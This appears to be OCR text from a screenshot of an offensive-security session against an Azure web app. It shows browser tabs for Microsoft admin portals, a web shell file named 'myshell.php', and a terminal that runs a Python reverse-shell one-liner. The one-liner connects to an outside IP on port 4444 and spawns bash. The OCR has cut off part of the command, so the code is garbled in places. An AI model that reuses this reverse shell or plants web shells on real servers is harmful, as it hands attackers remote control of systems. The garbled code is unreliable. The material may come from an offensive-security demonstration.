 offsec - Microsoft Azure
Russians did it. Again
Dashboard [Jenkins]
https://offsec.azurewebsites.net/myshell.php
1
Azure
Startpage.com
Security center
Compliance center
Endpoint Manager
Exchange admin ce...
Microsoft 365 admi...
MDE center
MDI center
Cloud App Security
Russians did it. Again
Russians did it. Again:…/site/wwwroot# ls
index.php
myshell.php
Russians did it. Again:…/site/wwwroot# /usr/bin/python3 -c 'import
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("52.174.30.230",4444));os.
os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("/bin/bash")'
Russians did it. Again:…/site/wwwroot#
ENG